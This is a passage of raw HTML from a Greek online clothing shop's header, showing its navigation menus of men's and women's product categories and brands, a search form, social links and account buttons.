	<li id="menu-item-114738" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-114739" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-135179" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-138421" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/shop/" class = "uael-menu-item">Κατάστημα</a></li>
<li id="menu-item-92311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/magio-gynaikeio/" class = "uael-menu-item">ΜΑΓΙΟ</a></li>
</ul></nav>
																	<div class="elementor-clickable uael-flyout-close" tabindex="0">
									<i aria-hidden="true" class="fas fa-minus"></i>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-3afdc6b uael-offcanvas-trigger-align-inline elementor-widget elementor-widget-uael-offcanvas" data-id="3afdc6b" data-element_type="widget" data-widget_type="uael-offcanvas.default">
				<div class="elementor-widget-container">
			
		<div id="3afdc6b-overlay" data-trigger-on="icon" data-close-on-overlay="no" data-close-on-esc="no" data-content="saved_rows" data-device="false" data-custom="" data-custom-id="" data-canvas-width="300" data-wrap-menu-item="no" class="uael-offcanvas-parent-wrapper uael-module-content uaoffcanvas-3afdc6b" >
			<div id="offcanvas-3afdc6b" class="uael-offcanvas uael-custom-offcanvas   uael-offcanvas-type-normal uael-offcanvas-scroll-disable uael-offcanvas-shadow-inset position-at-left">
				<div class="uael-offcanvas-content">
					<div class="uael-offcanvas-action-wrap">
										<div class="uael-offcanvas-close-icon-wrapper elementor-icon-wrapper elementor-clickable uael-offcanvas-close-icon-position-right-top">
					<span class="uael-offcanvas-close elementor-icon-link elementor-clickable ">
						<span class="uael-offcanvas-close-icon">
																<i aria-hidden="true" class="fas fa-times"></i>													</span>
					</span>
				</div>
									</div>
					<div class="uael-offcanvas-text uael-offcanvas-content-data">
								<div data-elementor-type="section" data-elementor-id="19231" class="elementor elementor-19231 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-df18888 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df18888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c87160e" data-id="c87160e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-04b201b elementor-widget elementor-widget-spacer" data-id="04b201b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c4648 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="41c4648" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="3972" data-tax="" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6972ac6e32be4">Αναζήτηση</label><input type="search" name="s" id="6972ac6e32be4" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
				<div class="elementor-element elementor-element-77083b8 elementor-widget elementor-widget-spacer" data-id="77083b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7269416 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="7269416" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-7269416" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/oroi-xrisis/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6398dde e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6398dde" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							</div>
				</div>
			</div>
			<div class="uael-offcanvas-overlay elementor-clickable"></div>
		</div>
			<div class="uael-offcanvas-action-wrap">
							<div tabindex="0" class="uael-offcanvas-action elementor-clickable uael-offcanvas-trigger uael-offcanvas-icon-wrap" data-offcanvas="3afdc6b"><span class="uael-offcanvas-icon-bg uael-offcanvas-icon "><i aria-hidden="true" class="fas fa-align-justify"></i></span></div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7378322 elementor-hidden-desktop elementor-hidden-mobile" data-id="7378322" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23d2cac" data-id="23d2cac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-708c260 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="708c260" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-971f539" data-id="971f539" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74368aa elementor-align-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-button" data-id="74368aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28afe21 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="28afe21" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="28afe21">
				<div class="jet-wishlist-count-button__content">
